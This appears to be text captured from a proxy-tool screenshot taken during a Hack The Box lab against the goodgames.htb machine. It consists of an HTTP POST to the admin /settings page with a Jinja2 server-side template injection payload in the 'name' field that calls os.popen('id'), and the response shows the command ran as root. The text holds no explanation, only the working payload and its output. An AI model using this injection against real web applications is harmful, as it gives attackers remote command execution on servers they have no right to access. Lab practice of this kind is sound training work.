 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://internal-administration.goodgames.htb
10 Connection: keep-alive
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=
{{+self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()+}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Save all
uid=0(root) gid=0(root) groups=0(root)
admin
admin@goodgames.htb